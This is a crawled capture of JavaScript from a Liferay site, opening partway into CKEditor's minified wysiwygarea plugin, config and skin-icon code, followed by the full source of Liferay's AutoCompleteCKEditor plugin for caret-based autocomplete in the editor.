typeof a)this.getLast(a).inputs=0;else for(a=this.stack.length;a--;)this.stack[a].inputs=0},getTotalInputs:function(){for(var a=this.stack.length,b=0;a--;)b+=this.stack[a].inputs;return b},cleanUp:function(a){a=a.data.$;a.ctrlKey||a.metaKey||this.remove(17);a.shiftKey||this.remove(16);a.altKey||this.remove(18)}}}(),function(){function a(a){function b(a){var c=!1;h.attachListener(h,"keydown",function(){var b=g.getBody().getElementsByTag(a);if(!c){for(var d=0;d<b.count();d++)b.getItem(d).setCustomData("retain",
!0);c=!0}},null,null,1);h.attachListener(h,"keyup",function(){var b=g.getElementsByTag(a);c&&(1!=b.count()||b.getItem(0).getCustomData("retain")||b.getItem(0).hasAttribute("data-cke-temp")||b.getItem(0).remove(1),c=!1)})}var d=this.editor,g=a.document,k=g.body,c=g.getElementById("cke_actscrpt");c&&c.parentNode.removeChild(c);(c=g.getElementById("cke_shimscrpt"))&&c.parentNode.removeChild(c);(c=g.getElementById("cke_basetagscrpt"))&&c.parentNode.removeChild(c);k.contentEditable=!0;CKEDITOR.env.ie&&
(k.hideFocus=!0,k.disabled=!0,k.removeAttribute("disabled"));delete this._.isLoadingData;this.$=k;g=new CKEDITOR.dom.document(g);this.setup();this.fixInitialSelection();var h=this;CKEDITOR.env.ie&&!CKEDITOR.env.edge&&g.getDocumentElement().addClass(g.$.compatMode);CKEDITOR.env.ie&&!CKEDITOR.env.edge&&d.enterMode!=CKEDITOR.ENTER_P?b("p"):CKEDITOR.env.edge&&d.enterMode!=CKEDITOR.ENTER_DIV&&b("div");if(CKEDITOR.env.webkit||CKEDITOR.env.ie&&10<CKEDITOR.env.version)g.getDocumentElement().on("mousedown",
function(a){a.data.getTarget().is("html")&&setTimeout(function(){d.editable().focus()})});f(d);try{d.document.$.execCommand("2D-position",!1,!0)}catch(n){}(CKEDITOR.env.gecko||CKEDITOR.env.ie&&"CSS1Compat"==d.document.$.compatMode)&&this.attachListener(this,"keydown",function(a){var b=a.data.getKeystroke();if(33==b||34==b)if(CKEDITOR.env.ie)setTimeout(function(){d.getSelection().scrollIntoView()},0);else if(d.window.$.innerHeight>this.$.offsetHeight){var c=d.createRange();c[33==b?"moveToElementEditStart":
"moveToElementEditEnd"](this);c.select();a.data.preventDefault()}});CKEDITOR.env.ie&&this.attachListener(g,"blur",function(){try{g.$.selection.empty()}catch(a){}});CKEDITOR.env.iOS&&this.attachListener(g,"touchend",function(){a.focus()});k=d.document.getElementsByTag("title").getItem(0);k.data("cke-title",k.getText());CKEDITOR.env.ie&&(d.document.$.title=this._.docTitle);CKEDITOR.tools.setTimeout(function(){"unloaded"==this.status&&(this.status="ready");d.fire("contentDom");this._.isPendingFocus&&
(d.focus(),this._.isPendingFocus=!1);setTimeout(function(){d.fire("dataReady")},0)},0,this)}function f(a){function b(){var c;a.editable().attachListener(a,"selectionChange",function(){var b=a.getSelection().getSelectedElement();b&&(c&&(c.detachEvent("onresizestart",d),c=null),b.$.attachEvent("onresizestart",d),c=b.$)})}function d(a){a.returnValue=!1}if(CKEDITOR.env.gecko)try{var f=a.document.$;f.execCommand("enableObjectResizing",!1,!a.config.disableObjectResizing);f.execCommand("enableInlineTableEditing",
!1,!a.config.disableNativeTableHandles)}catch(k){}else CKEDITOR.env.ie&&11>CKEDITOR.env.version&&a.config.disableObjectResizing&&b(a)}function b(){var a=[];if(8<=CKEDITOR.document.$.documentMode){a.push("html.CSS1Compat [contenteditable\x3dfalse]{min-height:0 !important}");var b=[],d;for(d in CKEDITOR.dtd.$removeEmpty)b.push("html.CSS1Compat "+d+"[contenteditable\x3dfalse]");a.push(b.join(",")+"{display:inline-block}")}else CKEDITOR.env.gecko&&(a.push("html{height:100% !important}"),a.push("img:-moz-broken{-moz-force-broken-image-icon:1;min-width:24px;min-height:24px}"));
a.push("html{cursor:text;*cursor:auto}");a.push("img,input,textarea{cursor:default}");return a.join("\n")}var d;CKEDITOR.plugins.add("wysiwygarea",{init:function(a){a.config.fullPage&&a.addFeature({allowedContent:"html head title; style [media,type]; body (*)[id]; meta link [*]",requiredContent:"body"});a.addMode("wysiwyg",function(b){function f(c){c&&c.removeListener();a.editable(new d(a,k.$.contentWindow.document.body));a.setData(a.getData(1),b)}var g="document.open();"+(CKEDITOR.env.ie?"("+CKEDITOR.tools.fixDomain+
")();":"")+"document.close();",g=CKEDITOR.env.air?"javascript:void(0)":CKEDITOR.env.ie&&!CKEDITOR.env.edge?"javascript:void(function(){"+encodeURIComponent(g)+"}())":"",k=CKEDITOR.dom.element.createFromHtml('\x3ciframe src\x3d"'+g+'" frameBorder\x3d"0"\x3e\x3c/iframe\x3e');k.setStyles({width:"100%",height:"100%"});k.addClass("cke_wysiwyg_frame").addClass("cke_reset");g=a.ui.space("contents");g.append(k);var c=CKEDITOR.env.ie&&!CKEDITOR.env.edge||CKEDITOR.env.gecko;if(c)k.on("load",f);var h=a.title,
n=a.fire("ariaEditorHelpLabel",{}).label;h&&(CKEDITOR.env.ie&&n&&(h+=", "+n),k.setAttribute("title",h));if(n){var h=CKEDITOR.tools.getNextId(),q=CKEDITOR.dom.element.createFromHtml('\x3cspan id\x3d"'+h+'" class\x3d"cke_voice_label"\x3e'+n+"\x3c/span\x3e");g.append(q,1);k.setAttribute("aria-describedby",h)}a.on("beforeModeUnload",function(a){a.removeListener();q&&q.remove()});k.setAttributes({tabIndex:a.tabIndex,allowTransparency:"true"});!c&&f();a.fire("ariaWidget",k)})}});CKEDITOR.editor.prototype.addContentsCss=
function(a){var b=this.config,d=b.contentsCss;CKEDITOR.tools.isArray(d)||(b.contentsCss=d?[d]:[]);b.contentsCss.push(a)};d=CKEDITOR.tools.createClass({$:function(){this.base.apply(this,arguments);this._.frameLoadedHandler=CKEDITOR.tools.addFunction(function(b){CKEDITOR.tools.setTimeout(a,0,this,b)},this);this._.docTitle=this.getWindow().getFrame().getAttribute("title")},base:CKEDITOR.editable,proto:{setData:function(a,d){var f=this.editor;if(d)this.setHtml(a),this.fixInitialSelection(),f.fire("dataReady");
else{this._.isLoadingData=!0;f._.dataStore={id:1};var g=f.config,k=g.fullPage,c=g.docType,h=CKEDITOR.tools.buildStyleHtml(b()).replace(/<style>/,'\x3cstyle data-cke-temp\x3d"1"\x3e');k||(h+=CKEDITOR.tools.buildStyleHtml(f.config.contentsCss));var n=g.baseHref?'\x3cbase href\x3d"'+g.baseHref+'" data-cke-temp\x3d"1" /\x3e':"";k&&(a=a.replace(/<!DOCTYPE[^>]*>/i,function(a){f.docType=c=a;return""}).replace(/<\?xml\s[^\?]*\?>/i,function(a){f.xmlDeclaration=a;return""}));a=f.dataProcessor.toHtml(a);k?(/<body[\s|>]/.test(a)||
(a="\x3cbody\x3e"+a),/<html[\s|>]/.test(a)||(a="\x3chtml\x3e"+a+"\x3c/html\x3e"),/<head[\s|>]/.test(a)?/<title[\s|>]/.test(a)||(a=a.replace(/<head[^>]*>/,"$\x26\x3ctitle\x3e\x3c/title\x3e")):a=a.replace(/<html[^>]*>/,"$\x26\x3chead\x3e\x3ctitle\x3e\x3c/title\x3e\x3c/head\x3e"),n&&(a=a.replace(/<head[^>]*?>/,"$\x26"+n)),a=a.replace(/<\/head\s*>/,h+"$\x26"),a=c+a):a=g.docType+'\x3chtml dir\x3d"'+g.contentsLangDirection+'" lang\x3d"'+(g.contentsLanguage||f.langCode)+'"\x3e\x3chead\x3e\x3ctitle\x3e'+
this._.docTitle+"\x3c/title\x3e"+n+h+"\x3c/head\x3e\x3cbody"+(g.bodyId?' id\x3d"'+g.bodyId+'"':"")+(g.bodyClass?' class\x3d"'+g.bodyClass+'"':"")+"\x3e"+a+"\x3c/body\x3e\x3c/html\x3e";CKEDITOR.env.gecko&&(a=a.replace(/<body/,'\x3cbody contenteditable\x3d"true" '),2E4>CKEDITOR.env.version&&(a=a.replace(/<body[^>]*>/,"$\x26\x3c!-- cke-content-start --\x3e")));g='\x3cscript id\x3d"cke_actscrpt" type\x3d"text/javascript"'+(CKEDITOR.env.ie?' defer\x3d"defer" ':"")+"\x3evar wasLoaded\x3d0;function onload(){if(!wasLoaded)window.parent.CKEDITOR.tools.callFunction("+
this._.frameLoadedHandler+",window);wasLoaded\x3d1;}"+(CKEDITOR.env.ie?"onload();":'document.addEventListener("DOMContentLoaded", onload, false );')+"\x3c/script\x3e";CKEDITOR.env.ie&&9>CKEDITOR.env.version&&(g+='\x3cscript id\x3d"cke_shimscrpt"\x3ewindow.parent.CKEDITOR.tools.enableHtml5Elements(document)\x3c/script\x3e');n&&CKEDITOR.env.ie&&10>CKEDITOR.env.version&&(g+='\x3cscript id\x3d"cke_basetagscrpt"\x3evar baseTag \x3d document.querySelector( "base" );baseTag.href \x3d baseTag.href;\x3c/script\x3e');
a=a.replace(/(?=\s*<\/(:?head)>)/,g);this.clearCustomData();this.clearListeners();f.fire("contentDomUnload");var q=this.getDocument();try{q.write(a)}catch(p){setTimeout(function(){q.write(a)},0)}}},getData:function(a){if(a)return this.getHtml();a=this.editor;var b=a.config,d=b.fullPage,f=d&&a.docType,k=d&&a.xmlDeclaration,c=this.getDocument(),d=d?c.getDocumentElement().getOuterHtml():c.getBody().getHtml();CKEDITOR.env.gecko&&b.enterMode!=CKEDITOR.ENTER_BR&&(d=d.replace(/<br>(?=\s*(:?$|<\/body>))/,
""));d=a.dataProcessor.toDataFormat(d);k&&(d=k+"\n"+d);f&&(d=f+"\n"+d);return d},focus:function(){this._.isLoadingData?this._.isPendingFocus=!0:d.baseProto.focus.call(this)},detach:function(){var a=this.editor,b=a.document,f;try{f=a.window.getFrame()}catch(g){}d.baseProto.detach.call(this);this.clearCustomData();b.getDocumentElement().clearCustomData();CKEDITOR.tools.removeFunction(this._.frameLoadedHandler);f&&f.getParent()?(f.clearCustomData(),(a=f.removeCustomData("onResize"))&&a.removeListener(),
f.remove()):CKEDITOR.warn("editor-destroy-iframe")}}})}(),CKEDITOR.config.disableObjectResizing=!1,CKEDITOR.config.disableNativeTableHandles=!0,CKEDITOR.config.disableNativeSpellChecker=!0,CKEDITOR.config.plugins="dialogui,dialog,a11yhelp,about,basicstyles,bidi,blockquote,clipboard,button,panelbutton,panel,floatpanel,colorbutton,colordialog,menu,contextmenu,dialogadvtab,div,elementspath,enterkey,entities,popup,filebrowser,find,fakeobjects,flash,floatingspace,listblock,richcombo,font,format,forms,horizontalrule,htmlwriter,iframe,image,indent,indentlist,indentblock,justify,link,list,liststyle,magicline,maximize,newpage,pagebreak,pastefromword,pastetext,preview,print,removeformat,resize,save,selectall,showblocks,showborders,smiley,sourcearea,specialchar,stylescombo,tab,table,tabletools,templates,toolbar,undo,wysiwygarea",
CKEDITOR.config.skin="moono-lisa",function(){var a=function(a,b){var d=CKEDITOR.getUrl("plugins/"+b);a=a.split(",");for(var e=0;e<a.length;e++)CKEDITOR.skin.icons[a[e]]={path:d,offset:-a[++e],bgsize:a[++e]}};CKEDITOR.env.hidpi?a("about,0,,bold,24,,italic,48,,strike,72,,subscript,96,,superscript,120,,underline,144,,bidiltr,168,,bidirtl,192,,blockquote,216,,copy-rtl,240,,copy,264,,cut-rtl,288,,cut,312,,paste-rtl,336,,paste,360,,codesnippet,384,,bgcolor,408,,textcolor,432,,copyformatting,456,,creatediv,480,,docprops-rtl,504,,docprops,528,,embed,552,,embedsemantic,576,,find-rtl,600,,find,624,,replace,648,,flash,672,,button,696,,checkbox,720,,form,744,,hiddenfield,768,,imagebutton,792,,radio,816,,select-rtl,840,,select,864,,textarea-rtl,888,,textarea,912,,textfield-rtl,936,,textfield,960,,horizontalrule,984,,iframe,1008,,image,1032,,indent-rtl,1056,,indent,1080,,outdent-rtl,1104,,outdent,1128,,justifyblock,1152,,justifycenter,1176,,justifyleft,1200,,justifyright,1224,,language,1248,,anchor-rtl,1272,,anchor,1296,,link,1320,,unlink,1344,,bulletedlist-rtl,1368,,bulletedlist,1392,,numberedlist-rtl,1416,,numberedlist,1440,,mathjax,1464,,maximize,1488,,newpage-rtl,1512,,newpage,1536,,pagebreak-rtl,1560,,pagebreak,1584,,pastefromword-rtl,1608,,pastefromword,1632,,pastetext-rtl,1656,,pastetext,1680,,placeholder,1704,,preview-rtl,1728,,preview,1752,,print,1776,,removeformat,1800,,save,1824,,selectall,1848,,showblocks-rtl,1872,,showblocks,1896,,smiley,1920,,source-rtl,1944,,source,1968,,sourcedialog-rtl,1992,,sourcedialog,2016,,specialchar,2040,,table,2064,,templates-rtl,2088,,templates,2112,,uicolor,2136,,redo-rtl,2160,,redo,2184,,undo-rtl,2208,,undo,2232,,simplebox,4512,auto",
"icons_hidpi.png"):a("about,0,auto,bold,24,auto,italic,48,auto,strike,72,auto,subscript,96,auto,superscript,120,auto,underline,144,auto,bidiltr,168,auto,bidirtl,192,auto,blockquote,216,auto,copy-rtl,240,auto,copy,264,auto,cut-rtl,288,auto,cut,312,auto,paste-rtl,336,auto,paste,360,auto,codesnippet,384,auto,bgcolor,408,auto,textcolor,432,auto,copyformatting,456,auto,creatediv,480,auto,docprops-rtl,504,auto,docprops,528,auto,embed,552,auto,embedsemantic,576,auto,find-rtl,600,auto,find,624,auto,replace,648,auto,flash,672,auto,button,696,auto,checkbox,720,auto,form,744,auto,hiddenfield,768,auto,imagebutton,792,auto,radio,816,auto,select-rtl,840,auto,select,864,auto,textarea-rtl,888,auto,textarea,912,auto,textfield-rtl,936,auto,textfield,960,auto,horizontalrule,984,auto,iframe,1008,auto,image,1032,auto,indent-rtl,1056,auto,indent,1080,auto,outdent-rtl,1104,auto,outdent,1128,auto,justifyblock,1152,auto,justifycenter,1176,auto,justifyleft,1200,auto,justifyright,1224,auto,language,1248,auto,anchor-rtl,1272,auto,anchor,1296,auto,link,1320,auto,unlink,1344,auto,bulletedlist-rtl,1368,auto,bulletedlist,1392,auto,numberedlist-rtl,1416,auto,numberedlist,1440,auto,mathjax,1464,auto,maximize,1488,auto,newpage-rtl,1512,auto,newpage,1536,auto,pagebreak-rtl,1560,auto,pagebreak,1584,auto,pastefromword-rtl,1608,auto,pastefromword,1632,auto,pastetext-rtl,1656,auto,pastetext,1680,auto,placeholder,1704,auto,preview-rtl,1728,auto,preview,1752,auto,print,1776,auto,removeformat,1800,auto,save,1824,auto,selectall,1848,auto,showblocks-rtl,1872,auto,showblocks,1896,auto,smiley,1920,auto,source-rtl,1944,auto,source,1968,auto,sourcedialog-rtl,1992,auto,sourcedialog,2016,auto,specialchar,2040,auto,table,2064,auto,templates-rtl,2088,auto,templates,2112,auto,uicolor,2136,auto,redo-rtl,2160,auto,redo,2184,auto,undo-rtl,2208,auto,undo,2232,auto,simplebox,2256,auto",
"icons.png")}())})();

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/frontend-editor-ckeditor-web/ckeditor/plugins/autocomplete/autocomplete.js?t=J0TJ
body_size: 9734
content:
;(function() {
	var A = AUI();

	var AArray = A.Array;
	var KeyMap = A.Event.KeyMap;
	var Lang = A.Lang;

	var CSS_LFR_AC_CONTENT = 'lfr-ac-content';

	var STR_EDITOR = 'editor';

	var STR_SPACE = ' ';

	var TPL_REPLACE_HTML = '<span class="' + CSS_LFR_AC_CONTENT + '">{html}</span>';

	var AutoCompleteCKEditor = function() {};

	AutoCompleteCKEditor.ATTRS = {
		editor: {
			validator: Lang.isObject,
			writeOnce: true
		},

		inputNode: {
			valueFn: '_getInputElement',
			writeOnce: true
		}
	};

	AutoCompleteCKEditor.prototype = {
		initializer: function() {
			var instance = this;

			instance._bindUIACCKEditor();
		},

		_bindUIACCKEditor: function() {
			var instance = this;

			instance._processCaret = A.bind('_processCaretPosition', instance);

			instance._processCaretTask = A.debounce(instance._processCaret, 50);

			var editor = instance.get(STR_EDITOR);

			instance._eventHandles = [
				editor.on('key', A.bind('_onEditorKey', instance))
			];

			editor.once(
				'instanceReady',
				function(event) {
					var editorBody = A.one(event.editor.element.$);

					instance._eventHandles.push(
						editorBody.on('mousedown', A.bind('soon', A, instance._processCaret))
					);
				}
			);
		},

		_getACPositionBase: function() {
			var instance = this;

			var inline = this.get(STR_EDITOR).editable().isInline();

			if (!instance._contentsContainer) {
				var inputElement = instance._getInputElement();

				instance._contentsContainer = inputElement.siblings('.cke').one('.cke_contents') || inputElement;
			}

			return inline ? [0, 0] : instance._contentsContainer.getXY();
		},

		_getACPositionOffset: function() {
			var instance = this;

			var caretContainer = instance._getCaretContainer();

			var containerAscendantElement = instance._getContainerAscendant(caretContainer);

			var containerAscendantNode = A.one(containerAscendantElement.$);

			return [0, Lang.toInt(containerAscendantNode.getStyle('fontSize'))];
		},

		_getCaretContainer: function() {
			var instance = this;

			return instance._getCaretRange().startContainer;
		},

		_getCaretIndex: function(node) {
			var instance = this;

			var range = instance._getCaretRange();

			return {
				end: range.endOffset,
				start: range.startOffset
			};
		},

		_getCaretOffset: function() {
			var instance = this;

			var editor = instance.get(STR_EDITOR);

			var bookmarks = editor.getSelection().createBookmarks();

			var bookmarkNode = A.one(bookmarks[0].startNode.$);

			bookmarkNode.setStyle('display', 'inline-block');

			var bookmarkXY = bookmarkNode.getXY();

			bookmarkNode.remove();

			return {
				x: bookmarkXY[0],
				y: bookmarkXY[1]
			};
		},

		_getCaretRange: function() {
			var instance = this;

			var editor = instance.get(STR_EDITOR);

			return editor.getSelection().getRanges()[0];
		},

		_getContainerAscendant: function(container, ascendant) {
			if (!ascendant) {
				ascendant = AutoCompleteCKEditor.CONTAINER_ASCENDANT;
			}

			return container.getAscendant(ascendant, true);
		},

		_getInputElement: function(value) {
			var instance = this;

			return A.one(instance.get(STR_EDITOR).element.$);
		},

		_getPrevTriggerPosition: function() {
			var instance = this;

			var caretContainer = instance._getCaretContainer();
			var caretIndex = instance._getCaretIndex();

			var query = caretContainer.getText().substring(0, caretIndex.start);

			var triggerContainer = caretContainer;

			var triggerIndex = -1;

			var trigger = null;

			var triggers = instance._getTriggers();

			AArray.each(
				triggers,
				function(item, index, collection) {
					var triggerPosition = query.lastIndexOf(item);

					if (triggerPosition !== -1 && triggerPosition > triggerIndex) {
						trigger = item;
						triggerIndex = triggerPosition;
					}
				}
			);

			if (triggerIndex === -1) {
				var triggerWalker = instance._getWalker(triggerContainer);

				triggerWalker.guard = function(node) {
					var hasTrigger = false;

					if (node.type === CKEDITOR.NODE_TEXT && node.$ !== caretContainer.$) {
						var nodeText = node.getText();

						AArray.each(
							triggers,
							function(item, index, collection) {
								var triggerPosition = nodeText.lastIndexOf(item);

								if (triggerPosition !== -1 && triggerPosition > triggerIndex) {
									trigger = item;
									triggerIndex = triggerPosition;
								}
							}
						);

						hasTrigger = triggerIndex !== -1;

						if (hasTrigger) {
							query = nodeText.substring(triggerIndex) + query;

							triggerContainer = node;
						}
						else {
							query = node.getText() + query;
						}
					}

					return !(hasTrigger || node.type === CKEDITOR.NODE_ELEMENT && node.$.className === CSS_LFR_AC_CONTENT);
				};

				triggerWalker.checkBackward();
			}
			else if (triggerIndex > 0 && query.charAt(triggerIndex - 1) === STR_SPACE) {
				query = query.substring(triggerIndex);
			}

			return {
				container: triggerContainer,
				index: triggerIndex,
				query: query,
				value: trigger
			};
		},

		_getQuery: function() {
			var instance = this;

			var prevTriggerPosition = instance._getPrevTriggerPosition();

			var query = prevTriggerPosition.query;
			var trigger = prevTriggerPosition.value;

			var res = instance._getRegExp().exec(query);

			var result;

			if (res) {
				if (res.index + res[1].length + trigger.length === query.length) {
					result = query;
				}
			}

			return result;
		},

		_getWalker: function(endContainer, startContainer) {
			var instance = this;

			endContainer = endContainer || instance._getCaretContainer();

			startContainer = startContainer || instance._getContainerAscendant(endContainer);

			var range = new CKEDITOR.dom.range(startContainer);

			range.setStart(startContainer, 0);
			range.setEnd(endContainer, endContainer.getText().length);

			var walker = new CKEDITOR.dom.walker(range);

			return walker;
		},

		_isEmptySelection: function() {
			var instance = this;

			var editor = instance.get(STR_EDITOR);

			var selection = editor.getSelection();

			var ranges = selection.getRanges();

			var collapsedRange = ranges.length === 1 && ranges[0].collapsed;

			return selection.getType() === CKEDITOR.SELECTION_NONE || collapsedRange;
		},

		_normalizeCKEditorKeyEvent: function(event) {
			return new A.DOMEventFacade(
				{
					keyCode: event.data.keyCode,
					preventDefault: event.cancel,
					stopPropagation: event.stop,
					type: 'keydown'
				}
			);
		},

		_onEditorKey: function(event) {
			var instance = this;

			if (instance._isEmptySelection()) {
				event = instance._normalizeCKEditorKeyEvent(event);

				var acVisible = instance.get('visible');

				if (acVisible && KeyMap.isKeyInSet(event.keyCode, 'down', 'enter', 'up')) {
					var editor = instance.get(STR_EDITOR);

					var inlineEditor = editor.editable().isInline();

					if (KeyMap.isKey(event.keyCode, 'enter') || !inlineEditor) {
						instance._onInputKey(event);
					}
				}
				else if (event.keyCode === KeyMap.ESC) {
					instance.hide();
				}
				else {
					instance._processCaretTask();
				}
			}
		},

		_processCaretPosition: function() {
			var instance = this;

			var query = instance._getQuery();

			instance._processKeyUp(query);
		},

		_replaceHtml: function(text, prevTriggerPosition) {
			var instance = this;

			var replaceContainer = instance._getContainerAscendant(prevTriggerPosition.container, 'span');

			if (!replaceContainer || !replaceContainer.hasClass('lfr-ac-content')) {
				replaceContainer = prevTriggerPosition.container.split(prevTriggerPosition.index);
			}

			var newElement = CKEDITOR.dom.element.createFromHtml(
				Lang.sub(
					TPL_REPLACE_HTML,
					{
						html: text
					}
				)
			);

			newElement.replace(replaceContainer);

			var nextElement = newElement.getNext();

			if (nextElement) {
				var containerAscendant = instance._getContainerAscendant(prevTriggerPosition.container);

				var updateWalker = instance._getWalker(containerAscendant, nextElement);

				var node = updateWalker.next();

				var removeNodes = [];

				while (node) {
					var nodeText = node.getText();

					var spaceIndex = nodeText.indexOf(STR_SPACE);

					if (spaceIndex !== -1) {
						node.setText(nodeText.substring(spaceIndex));

						updateWalker.end();
					}
					else {
						removeNodes.push(node);
					}

					node = updateWalker.next();
				}

				AArray.invoke(removeNodes, 'remove');

				nextElement = newElement.getNext();
			}

			if (!nextElement) {
				nextElement = new CKEDITOR.dom.element('span');

				nextElement.appendText(STR_SPACE);
				nextElement.insertAfter(newElement);
			}

			return {
				index: 1,
				node: nextElement
			};
		},

		_setCaretIndex: function(node, caretIndex) {
			var instance = this;

			var editor = instance.get(STR_EDITOR);

			var caretRange = editor.createRange();

			caretRange.setStart(node, caretIndex);
			caretRange.setEnd(node, caretIndex);

			editor.getSelection().selectRanges([caretRange]);
			editor.focus();
		},

		_updateValue: function(value) {
			var instance = this;

			var prevTriggerPosition = instance._getPrevTriggerPosition();

			var caretPosition = instance._replaceHtml(value, prevTriggerPosition);

			instance._setCaretIndex(caretPosition.node, caretPosition.index);

			var editor = instance.get('editor');

			editor.fire('saveSnapshot');
		}
	};

	AutoCompleteCKEditor.CONTAINER_ASCENDANT = {
		body: 1,
		div: 1,
		h1: 1,
		h2: 1,
		h3: 1,
		h4: 1,
		p: 1,
		pre: 1,
		span: 1
	};

	Liferay.AutoCompleteCKEditor = A.Base.create(
		'liferayautocompleteckeditor',
		A.AutoComplete,
		[
			Liferay.AutoCompleteInputBase,
			AutoCompleteCKEditor
		],
		{},
		{
			CSS_PREFIX: A.ClassNameManager.getClassName('aclist')
		}
	);
})();